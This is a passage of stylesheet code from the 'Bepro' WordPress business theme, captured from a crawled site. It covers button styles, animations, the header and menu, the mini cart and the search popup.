    margin-left: 0;
    margin-right: 8px;
}
.berpo_btn.with_icon.in_left i:before{
    display: inline-block;
}
.berpo_btn.with_icon:hover i{
    background: var(--theme-color-two);
    color: #fff;
}
.berpo_btn.with_icon02{
    background: var(--theme-color-three);
    border-radius: 50px;
    height: 60px;
    line-height: 61px;
    color: #f0f0f0;
    padding: 0 !important;
    overflow: visible;
    margin-right: 15px;
}
.berpo_btn.with_icon02 i{
    z-index: 2;
    width: 34px;
    height: 34px;
    position: absolute;
    right: -17px;
    top: 0;
    bottom: 0;
    margin: auto;
    background: var(--theme-color-three);
    border: 2px solid #fff;
    display: inline-block;
    border-radius: 50%;
    text-align: center;
    font-size: 11.39px;
    color: #f0f0f0;
    line-height: 30px;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.berpo_btn.with_icon02.in_left{
    margin-left: 15px;
    margin-right: 0;
}
.berpo_btn.with_icon02.in_left i{
    left: -17px;
    right: auto;
}
.btnwrap{
    position: relative;
    overflow: hidden;
    width: 100%;
    height: 100%;
    border-radius: 50px;
    display: block;
    padding: 0 33px;;
}
.berpo_btn.with_icon03{
    background: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    border-radius: 5px;
    height: 56px;
    font-size: 14px;
    color: #ffffff;
    line-height: 56px;
    padding: 0 29px;
    font-family: 'Roboto', sans-serif;
}
.berpo_btn.with_icon03:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-radius: 5px;
    content: '';
    background: linear-gradient(-90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    visibility: hidden;
    opacity: 0;
    z-index: -1;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.berpo_btn.with_icon03:hover:after {
    visibility: visible;
    opacity: 1;
}
.berpo_btn.with_icon03 i{
    display: inline-block;
    font-size: 15px;
    margin-left: 11px;
    position: relative;
    top: 1px;
}
.btn05{
    height: 67px;
    background-image: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
    line-height: 68px;
    border-radius: 3px;
    color: #202020;
    font-weight: 800;
    padding: 0 49px;
}
.berpo_btn.btn06{
    color: #f0f0f0;
    height: 59px;
    line-height: 60px;
    border-radius: 50px;
    background: var(--theme-color-six);
    padding: 0 42.5px;
}
.berpo_btn.btn06 .bp-shape{
    background: #382c4d;
}
.berpo_btn.with_icon04{
    height: 63px;
    background: var(--theme-color);
    border-radius: 50px;
    padding: 0 30px;
}
.berpo_btn.with_icon04 i{
    width: 28px;
    height: 28px;
    background: #980000;
    display: inline-block;
    border-radius: 50%;
    text-align: center;
    font-size: 12px;
    color: #f0f0f0;
    line-height: 28px;
    margin-left: 14px;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.berpo_btn.with_icon04:hover i{
    background: var(--theme-color);
}
.qu_link{
    font-family: 'Fira Sans', sans-serif;
    position: relative;
    font-size: 20px;
    color: #141f2b;
    font-weight: 500;
    letter-spacing: -.6px;
    margin: 0;
}
.bep_paragraph a,
.qu_link a{
    position: relative;
    display: inline-block;
    color: var(--theme-color);
}
.bep_paragraph a:hover,
.qu_link a:hover{
    color: #141f2b;
}
.bep_paragraph a:before,
.qu_link a::before {
    content: '';
    position: absolute;
    left: auto;
    right: 0;
    bottom: 0;
    height: 2px;
    width: 100%;
    z-index: 2;
    background: var(--theme-color);
    transition: width .5s cubic-bezier(.25,.8,.25,1) 0s;
    -moz-transition: width .5s cubic-bezier(.25,.8,.25,1) 0s;
    -webkit-transition: width .5s cubic-bezier(.25,.8,.25,1) 0s;
}
.bep_paragraph a:hover:before,
.qu_link a:hover:before {
    width: 0;
    left: 0;
    right: auto;
}
.gra_link a{
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.gra_link a::before{
    background: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.qu_link a.gradinacolor::before{
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.popup_video{
    position: relative;
    z-index: 2;
    width: 65px;
    height: 65px;
    background: #fff;
    line-height: 65px;
    text-align: center;
    display: inline-block;
    color: var(--theme-color);
    font-size: 21.19px;
    border-radius: 50%;
}
.popup_video:hover{
    background: var(--theme-color);
    color: #fff;
}
.borAnim::before {
    content: "";
    border: 2px solid #f3f3f3;
    position: absolute;
    z-index: -1;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    display: block;
    width: calc(100% + 100px);
    height: calc(100% + 100px);
    border-radius: 50%;
    animation: zoomBig 3.25s linear infinite;
    animation-delay: 0s;
    -webkit-animation-delay: .55s;
    animation-delay: .55s;
}
.borAnim::after {
    content: "";
    border: 2px solid #f3f3f3;
    position: absolute;
    z-index: -1;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    display: block;
    width: calc(100% + 100px);
    height: calc(100% + 100px);
    border-radius: 50%;
    animation: zoomBig 3s linear infinite;
    animation-delay: 0s;
    -webkit-animation-delay: 0s;
    animation-delay: 0s;
}
.borAnim:hover:before,
.borAnim:hover:after{
    border-color: var(--theme-color);
}
.bgAnim02:after{
    width: calc(100% + 30px);
    height: calc(100% + 30px);
    left: -15px;
    right: 0;
    top: -15px;
    z-index: -1;
    background: rgba(255,255,255,.28);
    position: absolute;
    content: '';
    transform: none;
    border-radius: 50%;
    animation-fill-mode: both;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    animation: blinker 1.5s ease-in-out infinite;
    -webkit-animation: blinker 1.5s ease-in-out infinite;
    -moz-animation: blinker 1.5s ease-in-out infinite;
}
.bgAnim{
    animation: shadows 1.4s linear infinite;
    -webkit-animation: shadows 1.4s linear infinite;
    -moz-animation: shadows 1.4s linear infinite;
}
.popup_video i{
    position: relative;
    z-index: 2;
}
.popup_video.withText{
    display: inline-block;
    background: transparent;
    height: auto;
    width: auto;
    border-radius: 0;
    font-size: 16px;
    color: #26263e;
    font-weight: 500;
    letter-spacing: -.32px;
}
.popup_video.withText i{
    height: 62px;
    width: 62px;
    display: inline-block;
    line-height: 60px;
    border-radius: 50%;
    border: 2px solid #26263e;
    font-size: 16px;
    color: #26263d;
    margin-right: 11px;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.popup_video.withText:hover{
    color: var(--theme-color);
}
.popup_video.withText:hover i{
    border-color: var(--theme-color);
    color: var(--theme-color);
}
.popup_video.withText:after,
.popup_video.withText:before{
    display: none;
}
body .elementor-widget:not(:last-child) {
    margin-bottom: 0;
}

/*------------------------------------------------------
/  3. Spacing & Padding
/------------------------------------------------------*/
.noPadding{
    padding: 0;
}
.noPaddingLeft{
    padding-left: 0;
}
.noPaddingRight{
    padding-right: 0;
}
.noPaddingTop{
    padding-top: 0;
}
@media (min-width: 1440px){
    .container.largeContainer{
        max-width: 1248px;
    }
}
.SecLayerimg{
    position: absolute;
    left: 0;
    top: 0;
}
.blinker_anim img,
.SecLayerimg img{
    max-width: 100%;
    height: auto;
}
/*------------------------------------------------------
/  4. Animation
/------------------------------------------------------*/
/*-- Animation Image --*/
.move_anim img{
    -webkit-animation: movebounce 3.0s linear infinite;
    animation: movebounce 3.0s linear infinite;
}
.move_anim2 img{
    -webkit-animation: movebounce2 3.0s linear infinite;
    animation: movebounce2 3.0s linear infinite;
}
.blinker_anim img{
    -webkit-animation: blinker 3.0s infinite linear;
    animation: blinker 3.0s infinite linear;
}
.blinker_anim2 img{
    -webkit-animation: blinker2 3.0s infinite linear;
    animation: blinker2 3.0s infinite linear;
}
.rotate_anim img{
    -webkit-animation: rotated 3.0s infinite linear;
    animation: rotated 3.0s infinite linear;
}
.shine-anim{
    overflow: hidden;
}
.shine-anim:before{
    position: absolute;
    top: 0;
    left: -85%;
    z-index: 2;
    display: block;
    content: '';
    width: 50%;
    height: 100%;
    background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0.4) 100%);
    background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,0.4) 100%);
    -webkit-transform: skewX(-25deg);
    transform: skewX(-25deg);
}
.shine-anim:hover:before {
    -webkit-animation: shine 1s;
    animation: shine 1s;
}
@keyframes movebounce {
    0% {
        transform: translateY(0px); }
    50% {
        transform: translateY(20px); }
    100% {
        transform: translateY(0px); }
}
@keyframes movebounce2 {
    0% {
        transform: translateX(0px); }
    50% {
        transform: translateX(20px); }
    100% {
        transform: translateX(0px); }
}
@-webkit-keyframes rotated {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@keyframes blinker {
    0% {
        transform: scale(1, 1);
    }
    50% {
        transform: scale(1.03, 1.03);
    }
    100% {
        transform: scale(1, 1);
    }
}
@keyframes blinker2 {
    0% {
        transform: scale(1, 1);
    }
    50% {
        transform: scale(1.5, 1.5);
    }
    100% {
        transform: scale(1, 1);
    }
}
@keyframes circle {
    0% {
        transform: rotate(90deg);
    }
    100% {
        transform: rotate(450deg);
    }
}
@keyframes shadows {
    0% {
        box-shadow: 0 0 0 0 rgba(255, 255, 255, .15), 0 0 0 30px rgba(255, 255, 255, .15), 0 0 0 50px rgba(255, 255, 255, .15);
    }
    100% {
        box-shadow: 0 0 0 30px rgba(255, 255, 255, .15), 0 0 0 50px rgba(255, 255, 255, .15), 0 0 0 70px rgba(255, 255, 255, 0);
    }
}
@-webkit-keyframes shine {
    100% {
        left: 125%;
    }
}
@keyframes shine {
    100% {
        left: 125%;
    }
}
@-webkit-keyframes zoom-hover {
    0% {
        opacity: 1;
    }
    40% {
        opacity: 1;
    }
    100% {
        width: 200%;
        height: 200%;
        opacity: 0;
    }
}
.overlay-anim::before {
    background: rgba(255, 255, 255, 0.3);
    bottom: 0;
    content: "";
    left: 50%;
    position: absolute;
    right: 51%;
    top: 0;
    opacity: 1;
    pointer-events: none;
    transition: all 500ms linear;
}
.overlay-anim:hover::before {
    left: 0;
    right: 0;
    opacity: 0;
    transition: all 500ms linear;
}
.overlay-anim::after {
    background: rgba(255, 255, 255, 0.3);
    bottom: 50%;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 50%;
    opacity: 1;
    pointer-events: none;
    transition: all 600ms linear;
}
.overlay-anim:hover::after {
    top: 0;
    bottom: 0;
    opacity: 0;
    transition: all 600ms linear;
}
@keyframes zoomBig {
  0% {
    transform: translate(-50%, -50%) scale(0.5);
    opacity: 1;
    border-width: 3px;
  }
  40% {
    opacity: .5;
    border-width: 2px;
  }
  65% {
    border-width: 1px;
  }
  100% {
    transform: translate(-50%, -50%) scale(1);
    opacity: 0;
    border-width: 1px;
  }
}

/*------------------------------------------------------
/  5. Utility
/------------------------------------------------------*/
#backtotop {
    position: fixed;
    right: 25px;
    bottom: -25px;
    width: 40px;
    height: 40px;
    background: var(--theme-color);
    color: #fff;
    font-size: 16px;
    text-align: center;
    line-height: 40px;
    padding: 0;
    opacity: 0;
    visibility: hidden;
    z-index: 999;
    border-radius: 50%;
}
#backtotop i{
    line-height: inherit;
}
#backtotop:hover{
    background: var(--theme-color);
}
header.fixedHeader {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    background: #fff;
    z-index: 99;
    box-shadow: 0 0 25px rgb(0 0 0 / 15%);
}
header.fixedHeader .navbar01{
    background: transparent !important;
    border-radius: 0 !important;
}
.fixedHeader.header02{
    background: #222222;
    box-shadow: 0px 0px 25px rgba(255, 255, 255, .15);
}
.header03.fixedHeader .logo{
    padding: 20px 0;
}
.header04.fixedHeader .logo{
    padding: 12px 0;
}

--- FILE ---
content_type: text/css
request_url: https://stvs.sr/wp-content/themes/bepro/assets/css/theme.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404
body_size: 60095
content:
/*
 Theme Name: Bepro
 Theme URI: https://themeforest.net/user/themewar/portfolio
 Author: themewar
 Author URI: 
 Description: Bepro - Multi-Purpose Business & Consulting WordPress Theme.
 Version: 1.0
 License:
 License URI:
*/

/*==================================
[Table of contents]
===================================
1. Home Page 01
2. Home Page 02
3. Home Page 03
4. Home Page 04
5. Home Page 05
6. Home Page 06
7. Home Page 07
8. About Page
9. Blog Page
10. Blog Details Page
11. Portfolio Page
12. Shop Page
13. Product Details
14. Service & Details Pages
15. Contact Page
16. Team Page
17. Cart Page
18. Checkout Page
19. Order Complete
20. My Account
21. 404 Page
*/

/*------------------------------------------------------
/ 1. Home Page 01
/------------------------------------------------------*/
/*--- Header 01 ---*/
.topbar01{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 2;
    padding: 11px 0 12px;
}
.topbar01 p{
    display: inline-block;
    font-size: 15px;
    line-height: 35px;
    color: #fff;
    font-weight: 500;
    margin: 0 21px 0 0;
}
.topbar01 p i{
    color: var(--theme-color);
    font-size: 13px;
    line-height: 33px;
    width: 33px;
    height: 33px;
    border-radius: 50%;
    background: #fff;
    text-align: center;
    display: inline-block;
    margin-right: 6px;
}
.topbar01 p i.twi-phone-volume{
    transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}
.topbar01 p a{
    color: inherit;
}
.topbar01 p a:hover{
    color: var(--theme-color);
}
.topsocial{
    position: relative;
    padding: 0 0;
    text-align: right;
}
.topsocial a{
    display: inline-block;
    font-size: 15px;
    line-height: 33px;
    width: 33px;
    height: 33px;
    border-radius: 50%;
    color: #191919;
    background: #fff;
    text-align: center;
    margin-left: 2px;
}
.topsocial a:hover{
    background: var(--theme-color);
    color: #fff;
}
.header01{
    position: absolute;
    top: 58px;
    left: 0;
    z-index: 9;
    width: 100%;
}
.header01.noTp {
    top: 18px;
}
.logged-in .header01.noTp {
    top: 32px;
}
.navbar01{
    justify-content: space-between;
    display: flex;
    background: #fff;
    border-radius: 3px;
    padding: 0 40px;
}
header .logo{
    line-height: 66px;
    margin: 0;
    padding: 16px 0;
    position: relative;
}
header .logo img{
    height: 66px;
    width: auto;
    max-width: 100%;
}
.logo .text{
    display: inline-block;
    font-size: 41px;
    color: #242f51;
    text-transform: uppercase;
    font-weight: 900;
    font-family: 'Fira Sans', sans-serif;
    position: relative;
    top: 7px;
}
.logo .text:hover{
    color: var(--theme-color);
}
.mainMenu{
    position: relative;
    padding: 0 0 0 32px;
}
.mainMenu ul{
    position: relative;
    margin: 0;
    padding: 0;
}
.mainMenu ul li{
    position: relative;
    list-style: none;
    display: inline-block;
    margin: 0 0 0 19px;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.mainMenu ul li:first-child{
    margin-left: 0;
}
.mainMenu ul li > a{
    display: block;
    font-size: 17px;
    line-height: 26px;
    color: #2a2828;
    font-family: 'Fira Sans', sans-serif;
    text-transform: capitalize;
    font-weight: 500;
    padding: 41px 15px 38px;
    position: relative;
}
.mainMenu ul li.menu-item-has-children > a::before {
    content: "\f543";
    font-family: 'themewar' !important;
    position: absolute;
    left: auto;
    right: 2px;
    top: calc(50% + 2px);
    text-align: center;
    z-index: 9999;
    display: block;
    cursor: pointer;
    transform: translateY(-50%);
}
.mainMenu ul .sub-menu li.menu-item-has-children > a::before{
    right: 19px;
    content: '..';
    font-family: 'Fira Sans', sans-serif !important;
    font-size: 25px;
    letter-spacing: 3px;
    top: calc(50% - 5px);
}
.mainMenu ul li:hover > a{
    color: var(--theme-color);
}
.mainMenu ul li .sub-menu {
    position: absolute;
    left: -10px;
    pointer-events: none;
    top: calc(100% - 4px);
    width: 260px;
    border-radius: 3px;
    z-index: 100;
    text-align: left;
    margin: 0;
    padding: 18px 0 16px;
    opacity: 0;
    visibility: hidden;
    background: #fff;
    -moz-transform: translateY(30px);
    -webkit-transform: translateY(30px);
    -ms-transform: translateY(30px);
    -o-transform: translateY(30px);
    transform: translateY(30px);
    -webkit-box-shadow: 2px 2px 5px 1px rgb(0 0 0 / 5%), -2px 0 5px 1px rgb(0 0 0 / 5%);
    -ms-box-shadow: 2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);
    -o-box-shadow: 2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);
    -moz-box-shadow: 2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);
    box-shadow: 2px 2px 5px 1px rgb(0 0 0 / 5%), -2px 0 5px 1px rgb(0 0 0 / 5%);
    -webkit-transform-origin: top;
    -ms-transform-origin: top;
    transform-origin: top;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    border-top: 3px solid var(--theme-color);
    color: inherit;
    font-size: inherit;
}
.mainMenu ul li .sub-menu li{
    display: block;
    padding: 0;
    margin: 0;
    border-bottom: 1px solid #f5f5f5;
}
.mainMenu ul li .sub-menu li:last-child{
    border-bottom: none;
}
.mainMenu ul li .sub-menu li a{
    padding: 13px 30px;
    margin: 0;
    color: #6f6f6f;
    line-height: 24px;
    text-transform: capitalize;
    font-weight: 400;
    font-size: 16px;
    width: 100%;
    display: block;
    position: relative;
}
.mainMenu ul li .sub-menu li.current-menu-item > a,
.mainMenu ul li .sub-menu li:hover > a{
    color: #fff;
    background: var(--theme-color);
}
.mainMenu ul li:hover .sub-menu{
    visibility: visible;
    opacity: 1;
    pointer-events: inherit;
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.mainMenu ul li .sub-menu li .sub-menu{
    position: absolute;
    left: 110%;
    right: auto;
    top: 0;
    visibility: hidden;
    opacity: 0;
    pointer-events: none;
    border: none;
}
.mainMenu ul li .sub-menu li:hover .sub-menu{
    visibility: visible;
    opacity: 1;
    left: calc(100% + 1px);
    pointer-events: inherit;
}
.mainMenu ul li .sub-menu.mega_menu{
    min-width: 950px;
    padding: 22px 15px 5px;
    left: -40px;
}
.showcase {
    margin: 0;
    -webkit-transition: .3s cubic-bezier(.24,.74,.58,1);
    -moz-transition: .3s cubic-bezier(.24,.74,.58,1);
    -ms-transition: .3s cubic-bezier(.24,.74,.58,1);
    -o-transition: .3s cubic-bezier(.24,.74,.58,1);
    transition: .3s cubic-bezier(.24,.74,.58,1);
}
.showcase .showcaseThumb {
    -webkit-box-shadow: 0 20px 32px rgba(185,181,181,.5);
    -moz-box-shadow: 0 20px 32px rgba(185,181,181,.5);
    -ms-box-shadow: 0 20px 32px rgba(185,181,181,.5);
    -o-box-shadow: 0 20px 32px rgba(185,181,181,.5);
    box-shadow: 0 20px 32px rgba(185,181,181,.5);
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -ms-border-radius: 6px;
    -o-border-radius: 6px;
    border-radius: 6px;
    -webkit-transition: .3s cubic-bezier(.24,.74,.58,1);
    transition: .3s cubic-bezier(.24,.74,.58,1);
    position: relative;
    overflow: hidden;
}
.showcase:hover {
    -webkit-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    -o-transform: translateY(-10px);
    transform: translateY(-10px);
}
.showcase h5 {
    display: block;
    text-align: center;
    font-size: 16px;
    color: #2a2828;
    margin: 18px 0 0;
}
.showcase h5 span {
    color: var(--theme-color);
}
.showcase .showcaseThumb img{
    max-width: 100%;
    height: auto;
    width: 100%;
}
.menu_btn {
    display: none;
}
.accessNav {
    display: flex;
    justify-content: flex-end;
    align-items: center;
}
.accessNav a{
    display: inline-block;
}
.accessNav .search_btn{
    position: relative;
    margin: 0 0 0 0;
    width: 52px;
    height: 52px;
    font-size: 16px;
    background: #f5f5f5;
    border-radius: 50%;
    text-align: center;
    color: #131313;
    line-height: 53px;
}
.accessNav .search_btn:hover{
    color: #fff;
    background: var(--theme-color);
}
.accessNav .berpo_btn{
    margin-left: 30px;
    height: 54px;
    line-height: 55px;
    font-size: 14px;
    padding: 0 34.5px
}
/**-- Mini Cart --**/

.shoping_cart {
    position: relative;
    margin-left: 0;
}
.shoping_cart a.cartBtn{
    position: relative;
    margin: 0 0 0 8px;
    width: 52px;
    height: 52px;
    font-size: 16px;
    background: #f5f5f5;
    border-radius: 50%;
    text-align: center;
    color: #131313;
    line-height: 53px;
}
.shoping_cart a.cartBtn span {
    position: absolute;
    right: -7px;
    top: -6px;
    background: #191919;
    color: #fcfcfc;
    width: 25px;
    height: 25px;
    border-radius: 50%;
    font-size: 10.43px;
    line-height: 26px;
    font-weight: 700;
    text-align: center;
    display: inline-block;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
    -o-transition: all ease 300ms;
    -ms-transition: all ease 300ms;
}
.shoping_cart:hover a.cartBtn {
    background: var(--theme-color);
    color: #fff;
}
.shoping_cart .show_cart_area{
    border-top: 3px solid var(--theme-color);
    width: 280px;
    background: #fff;
    box-shadow: 0px 3px 95px 0px rgba(0, 0, 0, 0.07);
    padding: 30px;
    position: absolute;
    right: 0;
    top: 79px;
    z-index: 3;
    text-align: left;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: rotateX(-75deg);
    -moz-transform: rotateX(-75deg);
    transform: rotateX(-75deg);
    transform-origin: 0% 0%;
    -webkit-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    -o-transform-origin: 0% 0%;
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    -webkit-transition: .4s;
    transition: .4s;
    max-height: 500px;
    overflow-y: auto;
}
.shoping_cart:hover .show_cart_area {
    visibility: visible;
    opacity: 1;
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    transform: rotateX(0deg);
}
.widget_shopping_cart_content{
    position: relative;
}
.widget_shopping_cart_content p{
    margin: 0;
    line-height: .8;
}
body .widget_shopping_cart_content ul{
    margin: 0;
    padding: 0;
}
body .show_cart_area .widget_shopping_cart_content ul li{
    list-style: none;
    display: block;
    margin: 0 0 20px;
    padding: 0 0 20px;
    border-bottom: 1px solid rgba(0, 0, 0, .1);
}
body .show_cart_area .widget_shopping_cart_content ul li .mc_item{
    position: relative;
    min-height: 60px;
    text-align: left;
    padding-left: 74px;
}
body .show_cart_area .widget_shopping_cart_content ul li .mc_item .mc_thumb {
    width: 60px;
    height: 60px;
    background: #f3f3f3;
    position: absolute;
    left: 0;
    top: 0;
}
body .show_cart_area .widget_shopping_cart_content ul li .mc_item .mc_thumb img{
    width: 100%;
    height: 100%;
    border-radius: 0;
}
body .show_cart_area .widget_shopping_cart_content ul li .mc_item h4{
    font-size: 14px;
    line-height: 20px;
    color: #252525;
    margin: 0 0 10px;
}
body .show_cart_area .widget_shopping_cart_content ul li .mc_item h4 a{
    color: inherit;
} 
body .show_cart_area .widget_shopping_cart_content ul li .mc_item h4 a:hover{
    color: var(--theme-color);
}
body .show_cart_area .widget_shopping_cart_content ul li .mc_item .pi01Price{
    font-size: 12px;
    font-weight: 500;
    color: #414141;
    letter-spacing: 0;
    font-family: 'Roboto', sans-serif;
}
body .show_cart_area .widget_shopping_cart_content ul li .mc_item .remove{
    margin: 0;
    padding: 0;
    text-align: center;
    display: inline-block;
    width: 16px;
    height: 16px;
    line-height: 16px;
    font-size: 11px;
    color: #fff !important;
    text-decoration: none;
    background: #191919;
    border-radius: 50%;
    position: absolute;
    left: -5px;
    top: -5px;
}
body .show_cart_area .widget_shopping_cart_content ul li .mc_item .remove i{
    display: block;
    position: relative;
    left: 0;
    top: 1px;
}
body .show_cart_area .widget_shopping_cart_content ul li .mc_item .remove:hover {
    background: var(--theme-color);
}
.widget_shopping_cart_content p.total{
    margin: 24px 0 20px;
    width: 100%;
    color: #232424;
    font-size: 14px;
    text-transform: uppercase;
    font-family: 'Fira Sans', sans-serif !important;
    border: none !important;
    padding: 0 !important;
}
.widget_shopping_cart_content p.total .amount{
    float: right;
    color: var(--theme-color);
    font-weight: 800;
}
/*-- Mini Cart --*/

/*-- Popup Search ---*/
.popup_search_sec {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
}
.popup_search_overlay {
    position: fixed;
    left: 0;
    top: -100%;
    width: 100%;
    height: 100%;
    background: rgba(30, 30, 30, .6);
    z-index: 99;
    opacity: 0;
    visibility: hidden;
    cursor: url(../images/close.png), auto;
    -webkit-transition: all .4s ease-in .8s;
    -o-transition: all .4s ease-in .8s;
    transition: all .4s ease-in .8s;
}
.popup_search_sec.active .popup_search_overlay {
    visibility: visible;
    -webkit-transition: all .8s ease-out 0s;
    -o-transition: all .8s ease-out 0s;
    transition: all .8s ease-out 0s;
    top: 0;
    opacity: 1;
}
.pop_search_background {
    background: #030303;
    width: 100%;
    height: 400px;
    top: -100%;
    z-index: 99;
    position: fixed;
    left: 0;
    opacity: 0;
    visibility: hidden;
    -webkit-overflow-scrolling: touch;
    -webkit-transition: all 0.6s cubic-bezier(0.9, 0.03, 0, 0.96) 0.7s;
    -o-transition: all 0.6s cubic-bezier(0.9, 0.03, 0, 0.96) 0.7s;
    transition: all 0.6s cubic-bezier(0.9, 0.03, 0, 0.96) 0.7s;
}
.popup_search_sec.active .pop_search_background {
    opacity: 1;
    visibility: visible;
    top: 0;
    -webkit-transition: all 0.5s cubic-bezier(0.9, 0.03, 0, 0.96) 0.5s;
    -o-transition: all 0.5s cubic-bezier(0.9, 0.03, 0, 0.96) 0.5s;
    transition: all 0.5s cubic-bezier(0.9, 0.03, 0, 0.96) 0.5s;
}
.middle_search {
    position: relative;
    top: 43%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    position: relative;
    z-index: 2;
}
.popup_search_form {
    position: relative;
}
.popup_search_form:after {
    -webkit-animation-delay: 0.8s;
    -moz-animation-delay: 0.8s;
    -o-animation-delay: 0.8s;
    animation-delay: 0.8s;
    position: absolute;
    content: '';
    height: 1px;
    background: rgba(255, 255, 255, .15);
    width: 0;
    visibility: hidden;
    opacity: 0;
    position: absolute;
    left: 0;
    bottom: 0;
}
.popup_search_sec.active .popup_search_form:after {
    -webkit-animation-name: fadeInGo;
    animation-name: fadeInGo;
    -webkit-animation-duration: 0.8s;
    animation-duration: 0.8s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    visibility: visible;
    opacity: 1;
    width: 100%;
}
.popup_search_form:before{
    content: '';
    position: absolute;
    left: auto;
    right: 0;
    bottom: 0;
    height: 1px;
    width: 0;
    transition: width .6s cubic-bezier(.25,.8,.25,1) 0s;
    -moz-transition: width .6s cubic-bezier(.25,.8,.25,1) 0s;
    -webkit-transition: width .6s cubic-bezier(.25,.8,.25,1) 0s;
    background: var(--theme-color);
}
.popup_search_form.focused:before{
    width: 100%;
    left: 0;
    right: auto;
}
.popup_search_form input[type="search"] {
    width: 100%;
    height: 64px;
    border: none;
    background: transparent;
    outline: none;
    font-size: 18px;
    line-height: 64px;
    color: #ffffff;
    font-weight: 400;
}
.popup_search_form input[type="search"]::-moz-placeholder{
    color: #ffffff;
    opacity: 1;
}
.popup_search_form input[type="search"]::-ms-input-placeholder{
    color: #ffffff;
    opacity: 1;
}
.popup_search_form input[type="search"]::-webkit-input-placeholder{
    color: #ffffff;
    opacity: 1;
}
@-webkit-keyframes fadeIn {
    0% {opacity: 0;}
    100% {opacity: 1;}
}
@keyframes fadeIn {
    0% {opacity: 0;}
    100% {opacity: 1;}
}

@-webkit-keyframes fadeOut {
    0% {opacity: 1;}
    100% {opacity: 0;}
}
@keyframes fadeOut {
    0% {opacity: 1;}
    100% {opacity: 0;}
}

@-webkit-keyframes fadeInGo {
    0% {opacity: 0.1; width: 0; }
    100% {opacity: 1; width: 100%; }
}
@keyframes fadeInGo {
    0% {opacity: 0.1; width: 0; }
    100% {opacity: 1; width: 100%; }
}

@-webkit-keyframes fadeOutGo {
    0% {opacity: 1; width: 100%; }
    100% {opacity: 0; width: 0; }
}
@keyframes fadeOutGo {
    0% {opacity: 1; width: 100%; }
    100% {opacity: 0; width: 0; }
}

@-webkit-keyframes fadeOutGo2 {
    0% {opacity: 0.8; width: 100%; }
    100% {opacity: 0.14; width: 0; }
}
@keyframes fadeOutGo2 {
    0% {opacity: 0.8; width: 100%; }
    100% {opacity: 0.14; width: 0; }
}
.popup_search_form  button[type="submit"]{
    position: absolute;
    right: 0;
    bottom: 14px;
    border: none;
    outline: none;
    z-index: 2;
    font-size: 18px;
    line-height: 32px;
    margin: 0;
    padding: 0;
    background: transparent;
    color: #ffffff;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
    -ms-transition: all ease 300ms;
    -o-transition: all ease 300ms;
}
.popup_search_form  button[type="submit"]:hover{
    color: var(--theme-color);
}

/*--- Hero Slier ---*/
.slider_01{
    position: relative;
    height: 100vh;
    margin: 0;
    overflow: hidden;
}
.ws_nowrap{
    white-space: normal !important;
}
.tparrows.custom{
    width: 70px;
    height: 70px;
    background: #99989a;
    color: #000000;
    line-height: 70px;
    border-radius: 5px;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
